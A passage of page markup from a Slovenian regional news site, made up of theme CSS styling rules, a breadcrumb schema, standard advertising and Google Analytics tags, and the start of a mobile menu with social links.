        background: none repeat scroll 0 0 #f4511e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #f4511e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f4511e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f4511e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f4511e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f4511e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f4511e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f4511e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f4511e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(244, 81, 30, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #424242;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #424242 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #424242;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #424242 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #222222;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #222222;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ededed;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #f4511e;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ededed;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f4511e;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #f4511e;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #f4511e;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #f4511e;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ededed;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, #f4511e));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='#f4511e', GradientType=0 );
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #424242;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        line-height:50px;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Open Sans";
	font-size:14px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 22px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:11px;
	line-height:11px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Open Sans";
	
	}
     
    .td_module_1 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:14px;
	line-height:20px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_16 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td_module_mx1 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx2 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx3 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx4 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx7 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-size:13px;
	line-height:19px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-size:11px;
	line-height:15px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
    
    .td-post-content h1 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h2 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h3 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h4 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h5 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h6 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }





    
    .post .td-category a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }




    
	.footer-text-wrap {
		font-size:13px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}




	
    .category .td-category a {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}
	
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 30px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 50px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 50px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://mojepodravje.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://mojepodravje.si/oznaka/drzavni-zbor/",
                                "name": "Državni zbor"
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.mojepodravje.si.ROS */
ado.master({id: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!--GA code-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-12', 'auto');
  ga('send', 'pageview');

</script>

<!-- DFP code -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-sidebar', [324, 250], 'div-gpt-ad-1502450595701-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-header', [468, 60], 'div-gpt-ad-1502890346981-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="archive tag tag-drzavni-zbor tag-568 wp-theme-Newspaper wp-child-theme-moje-podravje-child global-block-template-1 td-local-news wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansiqehnnukjho"></div>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
